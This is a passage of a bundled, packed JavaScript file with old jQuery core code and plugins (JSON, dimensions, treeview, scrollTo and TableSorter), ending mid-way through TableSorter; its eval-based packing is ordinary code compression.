d=3d(b[2]),2M=b[3]||"2X";G(2M!="2X"){46.V[c]=(d||1)+2M;2b=((d||1)/e.1t(M))*2b;46.V[c]=2b+2M}G(b[1])d=((b[1]=="-="?-1:1)*d)+2b;e.3G(2b,d,2M)}N e.3G(2b,a,"")}});I M})},36:H(a,b){G(D.1D(a)||(a&&a.1q==2p)){b=a;a="28"}G(!a||(1j a=="23"&&!b))I A(7[0],a);I 7.P(H(){G(b.1q==2p)A(7,a,b);N{A(7,a).1p(b);G(A(7,a).K==1)b.1k(7)}})},9X:H(b,c){J a=D.3O;G(b)7.36([]);7.P(H(){R(J i=a.K-1;i>=0;i--)G(a[i].T==7){G(c)a[i](M);a.7n(i,1)}});G(!c)7.5A();I 7}});J A=H(b,c,a){G(b){c=c||"28";J q=D.L(b,c+"36");G(!q||a)q=D.L(b,c+"36",D.2d(a))}I q};D.17.5A=H(a){a=a||"28";I 7.P(H(){J q=A(7,a);q.4s();G(q.K)q[0].1k(7)})};D.1l({77:H(b,a,c){J d=b&&b.1q==a0?b:{1J:c||!c&&a||D.1D(b)&&b,2u:b,41:c&&a||a&&a.1q!=9t&&a};d.2u=(d.2u&&d.2u.1q==4L?d.2u:D.28.5K[d.2u])||D.28.5K.74;d.5M=d.1J;d.1J=H(){G(d.36!==Q)D(7).5A();G(D.1D(d.5M))d.5M.1k(7)};I d},41:{73:H(p,n,b,a){I b+a*p},5P:H(p,n,b,a){I((-29.9r(p*29.9q)/2)+0.5)*a+b}},3O:[],48:U,28:H(b,c,a){7.15=c;7.T=b;7.1i=a;G(!c.3Z)c.3Z={}}});D.28.44={4D:H(){G(7.15.2Y)7.15.2Y.1k(7.T,7.1z,7);(D.28.2Y[7.1i]||D.28.2Y.4w)(7);G(7.1i=="1Z"||7.1i=="2h")7.T.V.18="3I"},1t:H(a){G(7.T[7.1i]!=U&&7.T.V[7.1i]==U)I 7.T[7.1i];J r=3d(D.1g(7.T,7.1i,a));I r&&r>-9p?r:3d(D.2a(7.T,7.1i))||0},3G:H(c,b,d){7.5V=1z();7.2b=c;7.3l=b;7.2M=d||7.2M||"2X";7.1z=7.2b;7.2S=7.4N=0;7.4D();J e=7;H t(a){I e.2Y(a)}t.T=7.T;D.3O.1p(t);G(D.48==U){D.48=4I(H(){J a=D.3O;R(J i=0;i<a.K;i++)G(!a[i]())a.7n(i--,1);G(!a.K){7k(D.48);D.48=U}},13)}},1N:H(){7.15.3Z[7.1i]=D.1K(7.T.V,7.1i);7.15.1N=M;7.3G(0,7.1t());G(7.1i=="2h"||7.1i=="1Z")7.T.V[7.1i]="9m";D(7.T).1N()},1M:H(){7.15.3Z[7.1i]=D.1K(7.T.V,7.1i);7.15.1M=M;7.3G(7.1t(),0)},2Y:H(a){J t=1z();G(a||t>7.15.2u+7.5V){7.1z=7.3l;7.2S=7.4N=1;7.4D();7.15.45[7.1i]=M;J b=M;R(J i 1n 7.15.45)G(7.15.45[i]!==M)b=Q;G(b){G(7.15.18!=U){7.T.V.33=7.15.33;7.T.V.18=7.15.18;G(D.1g(7.T,"18")=="2F")7.T.V.18="3I"}G(7.15.1M)7.T.V.18="2F";G(7.15.1M||7.15.1N)R(J p 1n 7.15.45)D.1K(7.T.V,p,7.15.3Z[p])}G(b)7.15.1J.1k(7.T);I Q}N{J n=t-7.5V;7.4N=n/7.15.2u;7.2S=D.41[7.15.41||(D.41.5P?"5P":"73")](7.4N,n,0,1,7.15.2u);7.1z=7.2b+((7.3l-7.2b)*7.2S);7.4D()}I M}};D.1l(D.28,{5K:{9l:9j,9i:7e,74:9g},2Y:{2e:H(a){a.T.2e=a.1z},2c:H(a){a.T.2c=a.1z},1y:H(a){D.1K(a.T.V,"1y",a.1z)},4w:H(a){a.T.V[a.1i]=a.1z+a.2M}}});D.17.2i=H(){J b=0,1S=0,T=7[0],3q;G(T)ao(D.14){J d=T.1d,4a=T,1s=T.1s,1Q=T.2z,5U=2k&&3r(5B)<9c&&!/9a/i.11(v),1g=D.2a,3c=1g(T,"30")=="3c";G(T.7y){J c=T.7y();1e(c.1A+29.2f(1Q.1C.2e,1Q.1c.2e),c.1S+29.2f(1Q.1C.2c,1Q.1c.2c));1e(-1Q.1C.6b,-1Q.1C.6a)}N{1e(T.5X,T.5W);1B(1s){1e(1s.5X,1s.5W);G(42&&!/^t(98|d|h)$/i.11(1s.2j)||2k&&!5U)2C(1s);G(!3c&&1g(1s,"30")=="3c")3c=M;4a=/^1c$/i.11(1s.2j)?4a:1s;1s=1s.1s}1B(d&&d.2j&&!/^1c|2K$/i.11(d.2j)){G(!/^96|1T.*$/i.11(1g(d,"18")))1e(-d.2e,-d.2c);G(42&&1g(d,"33")!="4j")2C(d);d=d.1d}G((5U&&(3c||1g(4a,"30")=="5x"))||(42&&1g(4a,"30")!="5x"))1e(-1Q.1c.5X,-1Q.1c.5W);G(3c)1e(29.2f(1Q.1C.2e,1Q.1c.2e),29.2f(1Q.1C.2c,1Q.1c.2c))}3q={1S:1S,1A:b}}H 2C(a){1e(D.2a(a,"6V",M),D.2a(a,"6U",M))}H 1e(l,t){b+=3r(l,10)||0;1S+=3r(t,10)||0}I 3q};D.17.1l({30:H(){J a=0,1S=0,3q;G(7[0]){J b=7.1s(),2i=7.2i(),4c=/^1c|2K$/i.11(b[0].2j)?{1S:0,1A:0}:b.2i();2i.1S-=25(7,\'94\');2i.1A-=25(7,\'aF\');4c.1S+=25(b,\'6U\');4c.1A+=25(b,\'6V\');3q={1S:2i.1S-4c.1S,1A:2i.1A-4c.1A}}I 3q},1s:H(){J a=7[0].1s;1B(a&&(!/^1c|2K$/i.11(a.2j)&&D.1g(a,\'30\')==\'93\'))a=a.1s;I D(a)}});D.P([\'5e\',\'5G\'],H(i,b){J c=\'4y\'+b;D.17[c]=H(a){G(!7[0])I;I a!=12?7.P(H(){7==1b||7==S?1b.92(!i?a:D(1b).2e(),i?a:D(1b).2c()):7[c]=a}):7[0]==1b||7[0]==S?46[i?\'aI\':\'aJ\']||D.71&&S.1C[c]||S.1c[c]:7[0][c]}});D.P(["6N","4b"],H(i,b){J c=i?"5e":"5G",4f=i?"6k":"6i";D.17["5s"+b]=H(){I 7[b.3y()]()+25(7,"57"+c)+25(7,"57"+4f)};D.17["90"+b]=H(a){I 7["5s"+b]()+25(7,"2C"+c+"4b")+25(7,"2C"+4f+"4b")+(a?25(7,"6S"+c)+25(7,"6S"+4f):0)}})})();',62,669,'|||||||this|||||||||||||||||||||||||||||||||||if|function|return|var|length|data|true|else|type|each|false|for|document|elem|null|style|event||nodeName|||test|undefined||browser|options|nodeType|fn|display|arguments|url|window|body|parentNode|add|msie|css|indexOf|prop|typeof|call|extend|script|in|replace|push|constructor|text|offsetParent|cur|status|div|apply|firstChild|opacity|now|left|while|documentElement|isFunction|filter|className|hidden|handle|match|complete|attr|ret|hide|show|dataType|trigger|doc|split|top|table|try|catch|success|break|cache|height||remove|tbody|string|guid|num|global|ready|fx|Math|curCSS|start|scrollTop|makeArray|scrollLeft|max|animate|width|offset|tagName|safari|map|toggle||done|Array|find|toUpperCase|button|special|duration|id|copy|value|handler|ownerDocument|select|new|border|exec|stack|none|opera|nextSibling|pushStack|target|html|inArray|unit|xml|bind|GET|isReady|merge|pos|timeout|delete|one|selected|px|step|jsre|position|async|preventDefault|overflow|name|which|queue|removeChild|namespace|insertBefore|nth|removeData|fixed|parseFloat|error|readyState|multiFilter|createElement|rl|re|trim|end|_|param|first|get|results|parseInt|slice|childNodes|encodeURIComponent|append|events|elems|toLowerCase|json|readyList|setTimeout|grep|mouseenter|color|is|custom|getElementsByTagName|block|stopPropagation|addEventListener|callee|proxy|mouseleave|timers|defaultView|password|disabled|last|has|appendChild|form|domManip|props|ajax|orig|set|easing|mozilla|load|prototype|curAnim|self|charCode|timerId|object|offsetChild|Width|parentOffset|src|unbind|br|currentStyle|clean|float|visible|relatedTarget|previousSibling|handlers|isXMLDoc|on|setup|nodeIndex|unique|shift|javascript|child|RegExp|_default|deep|scroll|lastModified|teardown|setRequestHeader|timeStamp|update|empty|tr|getAttribute|innerHTML|setInterval|checked|fromElement|Number|jQuery|state|active|jsonp|accepts|application|dir|input|responseText|click|styleSheets|unload|not|lastToggle|outline|mouseout|getPropertyValue|mouseover|getComputedStyle|bindReady|String|padding|pageX|metaKey|keyCode|getWH|andSelf|clientX|Left|all|visibility|container|index|init|triggered|removeAttribute|classFilter|prevObject|submit|file|after|windowData|inner|client|globalEval|sibling|jquery|absolute|clone|wrapAll|dequeue|version|triggerHandler|oldblock|ctrlKey|createTextNode|Top|handleError|getResponseHeader|parsererror|speeds|checkbox|old|00|radio|swing|href|Modified|ifModified|lastChild|safari2|startTime|offsetTop|offsetLeft|username|location|ajaxSettings|getElementById|isSimple|values|selectedIndex|runtimeStyle|rsLeft|_load|loaded|DOMContentLoaded|clientTop|clientLeft|toElement|srcElement|val|pageY|POST|unshift|Bottom|clientY|Right|fix|exclusive|detachEvent|cloneNode|removeEventListener|swap|toString|join|attachEvent|eval|substr|head|parse|textarea|reset|image|zoom|odd|even|before|prepend|exclude|expr|quickClass|quickID|uuid|quickChild|continue|Height|textContent|appendTo|contents|open|margin|evalScript|borderTopWidth|borderLeftWidth|parent|httpData|setArray|CSS1Compat|compatMode|boxModel|cssFloat|linear|def|webkit|nodeValue|speed|_toggle|eq|100|replaceWith|304|concat|200|alpha|Last|httpNotModified|getAttributeNode|httpSuccess|clearInterval|abort|beforeSend|splice|styleFloat|throw|colgroup|XMLHttpRequest|ActiveXObject|scriptCharset|callback|fieldset|multiple|processData|getBoundingClientRect|contentType|link|ajaxSend|ajaxSuccess|ajaxError|col|ajaxComplete|ajaxStop|ajaxStart|serializeArray|notmodified|keypress|keydown|change|mouseup|mousedown|dblclick|focus|blur|stylesheet|hasClass|rel|doScroll|black|hover|solid|cancelBubble|returnValue|wheelDelta|view|round|shiftKey|resize|screenY|screenX|relatedNode|mousemove|prevValue|originalTarget|offsetHeight|keyup|newValue|offsetWidth|eventPhase|detail|currentTarget|cancelable|bubbles|attrName|attrChange|altKey|originalEvent|charAt|0n|substring|animated|header|noConflict|line|enabled|innerText|contains|only|weight|font|gt|lt|uFFFF|u0128|size|417|Boolean|Date|toggleClass|removeClass|addClass|removeAttr|replaceAll|insertAfter|prependTo|wrap|contentWindow|contentDocument|iframe|children|siblings|prevAll|wrapInner|nextAll|outer|prev|scrollTo|static|marginTop|next|inline|parents|able|cellSpacing|adobeair|cellspacing|522|maxLength|maxlength|readOnly|400|readonly|fast|600|class|slow|1px|htmlFor|reverse|10000|PI|cos|compatible|Function|setData|ie|ra|it|rv|getData|userAgent|navigator|fadeTo|fadeIn|slideToggle|slideUp|slideDown|ig|responseXML|content|1223|NaN|fadeOut|300|protocol|send|setAttribute|option|dataFilter|cssText|changed|be|Accept|stop|With|Requested|Object|can|GMT|property|1970|Jan|01|Thu|Since|If|Type|Content|XMLHTTP|th|Microsoft|td|onreadystatechange|onload|cap|charset|colg|host|tfoot|specified|with|1_|thead|leg|plain|attributes|opt|embed|urlencoded|www|area|hr|ajaxSetup|meta|post|getJSON|getScript|marginLeft|img|elements|pageYOffset|pageXOffset|abbr|serialize|pixelLeft'.split('|'),0,{}));

// [packer http://dean.edwards.name/packer/]

// json [http://jollytoad.googlepages.com/json.js]
(function($){var m={'\b':'\\b','\t':'\\t','\n':'\\n','\f':'\\f','\r':'\\r','"':'\\"','\\':'\\\\'},s={'array':function(x){var a=['['],b,f,i,l=x.length,v;for(i=0;i<l;i+=1){v=x[i];f=s[typeof v];if(f){v=f(v);if(typeof v=='string'){if(b){a[a.length]=','}a[a.length]=v;b=true}}}a[a.length]=']';return a.join('')},'boolean':function(x){return String(x)},'null':function(x){return"null"},'number':function(x){return isFinite(x)?String(x):'null'},'object':function(x){if(x){if(x instanceof Array){return s.array(x)}var a=['{'],b,f,i,v;for(i in x){v=x[i];f=s[typeof v];if(f){v=f(v);if(typeof v=='string'){if(b){a[a.length]=','}a.push(s.string(i),':',v);b=true}}}a[a.length]='}';return a.join('')}return'null'},'string':function(x){if(/["\\\x00-\x1f]/.test(x)){x=x.replace(/([\x00-\x1f\\"])/g,function(a,b){var c=m[b];if(c){return c}c=b.charCodeAt();return'\\u00'+Math.floor(c/16).toString(16)+(c%16).toString(16)})}return'"'+x+'"'}};$.toJSON=function(v){var f=isNaN(v)?s[typeof v]:s['number'];if(f)return f(v)};$.parseJSON=function(v,safe){if(safe===undefined)safe=$.parseJSON.safe;if(safe&&!/^("(\\.|[^"\\\n\r])*?"|[,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t])+?$/.test(v))return undefined;return eval('('+v+')')};$.parseJSON.safe=false})(jQuery);

// dimensions [1.1.2 http://jquery.com/plugins/project/dimensions]
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(9($){l e=$.1q.C,r=$.1q.r;$.1q.M({C:9(){3(!1[0])f();3(1[0]==p)3($.7.O||($.7.E&&U($.7.13)>11))6 n.19-(($(5).C()>n.19)?i():0);k 3($.7.E)6 n.19;k 6 $.I&&5.P.1E||5.o.1E;3(1[0]==5)6 1C.1y(($.I&&5.P.1w||5.o.1w),5.o.1u);6 e.1T(1,1P)},r:9(){3(!1[0])f();3(1[0]==p)3($.7.O||($.7.E&&U($.7.13)>11))6 n.1b-(($(5).r()>n.1b)?i():0);k 3($.7.E)6 n.1b;k 6 $.I&&5.P.1N||5.o.1N;3(1[0]==5)3($.7.1M){l a=n.1p;n.1a(27,n.1o);l b=n.1p;n.1a(a,n.1o);6 5.o.1c+b}k 6 1C.1y((($.I&&!$.7.E)&&5.P.1L||5.o.1L),5.o.1c);6 r.1T(1,1P)},19:9(){3(!1[0])f();6 1[0]==p||1[0]==5?1.C():1.14(\':N\')?1[0].1u-h(1,\'q\')-h(1,\'1I\'):1.C()+h(1,\'1h\')+h(1,\'1H\')},1b:9(){3(!1[0])f();6 1[0]==p||1[0]==5?1.r():1.14(\':N\')?1[0].1c-h(1,\'s\')-h(1,\'1F\'):1.r()+h(1,\'1v\')+h(1,\'1D\')},21:9(a){3(!1[0])f();a=$.M({A:w},a||{});6 1[0]==p||1[0]==5?1.C():1.14(\':N\')?1[0].1u+(a.A?(h(1,\'L\')+h(1,\'1x\')):0):1.C()+h(1,\'q\')+h(1,\'1I\')+h(1,\'1h\')+h(1,\'1H\')+(a.A?(h(1,\'L\')+h(1,\'1x\')):0)},1Y:9(a){3(!1[0])f();a=$.M({A:w},a||{});6 1[0]==p||1[0]==5?1.r():1.14(\':N\')?1[0].1c+(a.A?(h(1,\'K\')+h(1,\'1U\')):0):1.r()+h(1,\'s\')+h(1,\'1F\')+h(1,\'1v\')+h(1,\'1D\')+(a.A?(h(1,\'K\')+h(1,\'1U\')):0)},m:9(a){3(!1[0])f();3(a!=1S)6 1.1Q(9(){3(1==p||1==5)p.1a(a,$(p).u());k 1.m=a});3(1[0]==p||1[0]==5)6 n.1p||$.I&&5.P.m||5.o.m;6 1[0].m},u:9(a){3(!1[0])f();3(a!=1S)6 1.1Q(9(){3(1==p||1==5)p.1a($(p).m(),a);k 1.u=a});3(1[0]==p||1[0]==5)6 n.1o||$.I&&5.P.u||5.o.u;6 1[0].u},12:9(a){6 1.1O({A:w,J:w,v:1.z()},a)},1O:9(b,c){3(!1[0])f();l x=0,y=0,H=0,G=0,8=1[0],4=1[0],T,10,Z=$.D(8,\'12\'),F=$.7.1M,S=$.7.26,18=$.7.O,1n=$.7.E,R=$.7.E&&U($.7.13)>11,1m=w,1l=w,b=$.M({A:Q,15:w,1k:w,J:Q,1K:w,v:5.o},b||{});3(b.1K)6 1.1J(b,c);3(b.v.1j)b.v=b.v[0];3(8.B==\'Y\'){x=8.V;y=8.X;3(F){x+=h(8,\'K\')+(h(8,\'s\')*2);y+=h(8,\'L\')+(h(8,\'q\')*2)}k 3(18){x+=h(8,\'K\');y+=h(8,\'L\')}k 3((S&&1g.I)){x+=h(8,\'s\');y+=h(8,\'q\')}k 3(R){x+=h(8,\'K\')+h(8,\'s\');y+=h(8,\'L\')+h(8,\'q\')}}k{17{10=$.D(4,\'12\');x+=4.V;y+=4.X;3((F&&!4.B.1G(/^t[d|h]$/i))||S||R){x+=h(4,\'s\');y+=h(4,\'q\');3(F&&10==\'1i\')1m=Q;3(S&&10==\'25\')1l=Q}T=4.z||5.o;3(b.J||F){17{3(b.J){H+=4.m;G+=4.u}3(18&&($.D(4,\'24\')||\'\').1G(/23-22|20/)){H=H-((4.m==4.V)?4.m:0);G=G-((4.u==4.X)?4.u:0)}3(F&&4!=8&&$.D(4,\'1e\')!=\'N\'){x+=h(4,\'s\');y+=h(4,\'q\')}4=4.1B}W(4!=T)}4=T;3(4==b.v&&!(4.B==\'Y\'||4.B==\'1d\')){3(F&&4!=8&&$.D(4,\'1e\')!=\'N\'){x+=h(4,\'s\');y+=h(4,\'q\')}3(((1n&&!R)||18)&&10!=\'1r\'){x-=h(T,\'s\');y-=h(T,\'q\')}1A}3(4.B==\'Y\'||4.B==\'1d\'){3(((1n&&!R)||(S&&$.I))&&Z!=\'1i\'&&Z!=\'1z\'){x+=h(4,\'K\');y+=h(4,\'L\')}3(R||(F&&!1m&&Z!=\'1z\')||(S&&Z==\'1r\'&&!1l)){x+=h(4,\'s\');y+=h(4,\'q\')}1A}}W(4)}l a=j(8,b,x,y,H,G);3(c){$.M(c,a);6 1}k{6 a}},1J:9(b,c){3(!1[0])f();l x=0,y=0,H=0,G=0,4=1[0],z,b=$.M({A:Q,15:w,1k:w,J:Q,v:5.o},b||{});3(b.v.1j)b.v=b.v[0];17{x+=4.V;y+=4.X;z=4.z||5.o;3(b.J){17{H+=4.m;G+=4.u;4=4.1B}W(4!=z)}4=z}W(4&&4.B!=\'Y\'&&4.B!=\'1d\'&&4!=b.v);l a=j(1[0],b,x,y,H,G);3(c){$.M(c,a);6 1}k{6 a}},z:9(){3(!1[0])f();l a=1[0].z;W(a&&(a.B!=\'Y\'&&$.D(a,\'12\')==\'1r\'))a=a.z;6 $(a)}});l f=9(){1Z"1X: 1g 1W 14 1V";};l h=9(a,b){6 U($.D(a.1j?a[0]:a,b))||0};l j=9(a,b,x,y,d,c){3(!b.A){x-=h(a,\'K\');y-=h(a,\'L\')}3(b.15&&(($.7.E&&U($.7.13)<11)||$.7.O)){x+=h(a,\'s\');y+=h(a,\'q\')}k 3(!b.15&&!(($.7.E&&U($.7.13)<11)||$.7.O)){x-=h(a,\'s\');y-=h(a,\'q\')}3(b.1k){x+=h(a,\'1v\');y+=h(a,\'1h\')}3(b.J&&(!$.7.O||a.V!=a.m&&a.X!=a.m)){d-=a.m;c-=a.u}6 b.J?{1f:y-c,1t:x-d,u:c,m:d}:{1f:y,1t:x}};l g=0;l i=9(){3(!g){l a=$(\'<1s>\').D({r:16,C:16,1e:\'2d\',12:\'1i\',1f:-1R,1t:-1R}).2c(\'o\');g=16-a.2b(\'<1s>\').2a(\'1s\').D({r:\'16%\',C:29}).r();a.28()}6 g}})(1g);',62,138,'|this||if|parent|document|return|browser|elem|function|||||||||||else|var|scrollLeft|self|body|window|borderTopWidth|width|borderLeftWidth||scrollTop|relativeTo|false|||offsetParent|margin|tagName|height|css|safari|mo|st|sl|boxModel|scroll|marginLeft|marginTop|extend|visible|opera|documentElement|true|sf3|ie|op|parseInt|offsetLeft|while|offsetTop|BODY|elemPos|parPos|520|position|version|is|border|100|do|oa|innerHeight|scrollTo|innerWidth|offsetWidth|HTML|overflow|top|jQuery|paddingTop|absolute|jquery|padding|relparent|absparent|sf|pageYOffset|pageXOffset|fn|static|div|left|offsetHeight|paddingLeft|scrollHeight|marginBottom|max|fixed|break|parentNode|Math|paddingRight|clientHeight|borderRightWidth|match|paddingBottom|borderBottomWidth|offsetLite|lite|scrollWidth|mozilla|clientWidth|offset|arguments|each|1000|undefined|apply|marginRight|empty|collection|Dimensions|outerWidth|throw|inline|outerHeight|row|table|display|relative|msie|99999999|remove|200|find|append|appendTo|auto'.split('|'),0,{}));

// treeview [pre-1.4.1 http://bassistance.de/jquery-plugins/jquery-plugin-treeview/]
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(4($){$.1n($.H,{E:4(b,c){l a=3.m(\'.\'+b);3.m(\'.\'+c).o(c).n(b);a.o(b).n(c);8 3},s:4(a,b){8 3.m(\'.\'+a).o(a).n(b).N()},1m:4(a){a=a||"1l";8 3.1l(4(){$(3).n(a)},4(){$(3).o(a)})},1h:4(b,a){b?3.1g({1e:"p"},b,a):3.w(4(){P(3)[P(3).19(":Q")?"G":"C"]();7(a)a.A(3,O)})},12:4(b,a){7(b){3.1g({1e:"C"},b,a)}1M{3.C();7(a)3.w(a)}},Z:4(a){7(!a.1k){3.m(":q-1I:J(9)").n(k.q);3.m((a.1F?"":"."+k.V)+":J(."+k.U+")").6(">9").C()}8 3.m(":x(>9)")},S:4(b,c){3.m(":x(>9):J(:x(>a))").6(">1z").B(4(a){7(3==a.1w)c.A($(3).17())}).y($("a",3)).1m();7(!b.1k){3.m(":x(>9:Q)").n(k.r).s(k.q,k.u);3.J(":x(>9:Q)").n(k.v).s(k.q,k.t);3.1p("<F 14=\\""+k.5+"\\"/>").6("F."+k.5).w(4(){l a="";$.w($(3).D().1o("14").13(" "),4(){a+=3+"-5 "});$(3).n(a)})}3.6("F."+k.5).B(c)},z:4(g){g=$.1n({11:"z"},g);7(g.y){8 3.1J("y",[g.y])}7(g.p){l d=g.p;g.p=4(){8 d.A($(3).D()[0],O)}}4 1j(b,c){4 L(a){8 4(){K.A($("F."+k.5,b).m(4(){8 a?$(3).D("."+a).1i:1H}));8 1G}}$("a:Y(0)",c).B(L(k.v));$("a:Y(1)",c).B(L(k.r));$("a:Y(2)",c).B(L())}4 K(){$(3).D().6(">.5").E(k.X,k.W).E(k.M,k.I).N().E(k.v,k.r).E(k.t,k.u).6(">9").1h(g.1d,g.p);7(g.1E){$(3).D().1D().6(">.5").s(k.X,k.W).s(k.M,k.I).N().s(k.v,k.r).s(k.t,k.u).6(">9").12(g.1d,g.p)}}4 1c(){4 1C(a){8 a?1:0}l b=[];j.w(4(i,e){b[i]=$(e).19(":x(>9:1B)")?1:0});$.T(g.11,b.1A(""))}4 1a(){l b=$.T(g.11);7(b){l a=b.13("");j.w(4(i,e){$(e).6(">9")[1y(a[i])?"G":"C"]()})}}3.n("z");l j=3.6("R").Z(g);1x(g.1v){18"T":l h=g.p;g.p=4(){1c();7(h){h.A(3,O)}};1a();1b;18"16":l f=3.6("a").m(4(){8 3.15.1f()==16.15.1f()});7(f.1i){f.n("1u").1t("9, R").y(f.17()).G()}1b}j.S(g,K);7(g.10){1j(3,g.10);$(g.10).G()}8 3.1s("y",4(a,b){$(b).1r().o(k.q).o(k.t).o(k.u).6(">.5").o(k.M).o(k.I);$(b).6("R").1q().Z(g).S(g,K)})}});l k=$.H.z.1K={U:"U",V:"V",r:"r",W:"r-5",I:"u-5",v:"v",X:"v-5",M:"t-5",t:"t",u:"u",q:"q",5:"5"};$.H.1L=$.H.z})(P);',62,111,'|||this|function|hitarea|find|if|return|ul||||||||||||var|filter|addClass|removeClass|toggle|last|expandable|replaceClass|lastCollapsable|lastExpandable|collapsable|each|has|add|treeview|apply|click|hide|parent|swapClass|div|show|fn|lastExpandableHitarea|not|toggler|handler|lastCollapsableHitarea|end|arguments|jQuery|hidden|li|applyClasses|cookie|open|closed|expandableHitarea|collapsableHitarea|eq|prepareBranches|control|cookieId|heightHide|split|class|href|location|next|case|is|deserialize|break|serialize|animated|height|toLowerCase|animate|heightToggle|length|treeController|prerendered|hover|hoverClass|extend|attr|prepend|andSelf|prev|bind|parents|selected|persist|target|switch|parseInt|span|join|visible|binary|siblings|unique|collapsed|false|true|child|trigger|classes|Treeview|else'.split('|'),0,{}));

// scrollTo [1.4 http://flesler.blogspot.com/2007/10/jqueryscrollto.html]
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(6($){l g=$.t=6(a,b,c){$(u).t(a,b,c)};g.H={v:\'y\',I:1};g.u=6(a){j $(u).w()};$.J.w=6(){j 8.Z(6(){l a=8.10||8.11,9=8.K==\'#L\'?a.12||a:8,k=9.13||(9.14||9).L,z=9.15;j 9.K==\'16\'||z&&$.17.18?k.A:z?k.M:8})};$.J.t=6(d,e,f){7(n e==\'B\'){f=e;e=0}7(n f==\'6\')f={N:f};f=$.19({},g.H,f);e=e||f.1a||f.I;f.o=f.o&&f.v.1b>1;7(f.o)e/=2;f.m=p(f.m);f.q=p(f.q);j 8.w().O(6(){l c=8,$9=$(c),3=d,r,4={},C=$9.P(\'1c,A\');1d(n 3){D\'1e\':D\'1f\':7(/^([+-]=)?\\d+(1g)?$/.Q(3)){3=p(3);1h}3=$(3,8);D\'B\':7(3.P||3.1i)r=(3=$(3)).m()}$.O(f.v.1j(\'\'),6(i,a){l b=a==\'x\'?\'1k\':\'1l\',h=b.R(),5=\'S\'+b,E=c[5],F=a==\'x\'?\'T\':\'1m\',U=F.R();7(r){4[5]=r[h]+(C?0:E-$9.m()[h]);7(f.V){4[5]-=W(3.X(\'V\'+b))||0;4[5]-=W(3.X(\'1n\'+b+\'T\'))||0}4[5]+=f.m[h]||0;7(f.q[h])4[5]+=3[U]()*f.q[h]}1o 4[5]=3[h];7(/^\\d+$/.Q(4[5]))4[5]=4[5]<=0?0:Y.1p(4[5],G(F));7(!i&&f.o){7(E!=4[5])s(f.1q);1r 4[5]}});s(f.N);6 s(a){$9.s(4,e,f.1s,a&&6(){a.1t(8,d,f)})};6 G(a){l b=\'S\'+a,k=c.1u;j C?Y.G(k.M[b],k.A[b]):c[b]}}).1v()};6 p(a){j n a==\'B\'?a:{1w:a,1x:a}}})(1y);',62,97,'|||targ|attr|key|function|if|this|elem||||||||pos||return|doc|var|offset|typeof|queue|both|over|toff|animate|scrollTo|window|axis|scrollable|||isWin|body|object|win|case|old|Dim|max|defaults|duration|fn|nodeName|document|documentElement|onAfter|each|is|test|toLowerCase|scroll|Width|dim|margin|parseInt|css|Math|map|parentWindow|defaultView|frameElement|contentDocument|contentWindow|setInterval|IFRAME|browser|safari|extend|speed|length|html|switch|number|string|px|break|style|split|Left|Top|Height|border|else|min|onAfterFirst|delete|easing|call|ownerDocument|end|top|left|jQuery'.split('|'),0,{}));

// TableSorter [2.0.3 http://tablesorter.com]
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(5($){$.1l({H:M 5(){3 k=[],N=[];6.1y={1z:"2p",1A:"2q",1B:"2r",1C:"2s",1D:"2t",1m:V,2u:V,11:"1E",W:{},N:[],X:{Q:["1F","1G"]},A:{},1H:w,1I:I,x:[],12:[],2v:"2w",1J:\'.\',y:w};5 J(s,d){R(s+","+(M S().1K()-d.1K())+"2x")}6.J=J;5 R(s){7(13 1n!="14"&&13 1n.y!="14"){1n.R(s)}F{2y(s)}}5 1o(a,b){7(a.4.y){3 c=""}3 d=a.z[0].B;7(a.z[0].B[0]){3 e=[],K=d[0].K,l=K.q;u(3 i=0;i<l;i++){3 p=w;7($.C&&($(b[i]).C()&&$(b[i]).C().T)){p=1p($(b[i]).C().T)}F 7((a.4.A[i]&&a.4.A[i].T)){p=1p(a.4.A[i].T)}7(!p){p=1L(a,K[i])}7(a.4.y){c+="15:"+i+" 2z:"+p.G+"\\n"}e.D(p)}}7(a.4.y){R(c)}8 e};5 1L(a,b){3 l=k.q;u(3 i=1;i<l;i++){7(k[i].16($.17(1q(a.4,b)),a,b)){8 k[i]}}8 k[0]}5 1p(a){3 l=k.q;u(3 i=0;i<l;i++){7(k[i].G.L()==a.L()){8 k[i]}}8 w}5 1r(a){7(a.4.y){3 b=M S()}3 d=(a.z[0]&&a.z[0].B.q)||0,1M=(a.z[0].B[0]&&a.z[0].B[0].K.q)||0,k=a.4.W,E={1s:[],Y:[]};u(3 i=0;i<d;++i){3 c=a.z[0].B[i],Z=[];E.1s.D($(c));u(3 j=0;j<1M;++j){Z.D(k[j].O(1q(a.4,c.K[j]),a,c.K[j]))}Z.D(i);E.Y.D(Z);Z=V};7(a.4.y){J("2A E u "+d+" B:",b);R(E)}8 E};5 1q(a,b){7(!b)8"";3 t=14;7(a.11=="1E"){7(b.1N[0]){3 c=b.1N;3 l=c.q;u(3 i=0;i<l;i++){7(c[i].2B!=1){2C}F{7(c[i].2D==\'U\'){t=c[i].1O}2E}}}}F 7(13(a.11)=="5"){t=a.11(b)}7(t===14){t=2F(b)}t=$.17(t);8 t}5 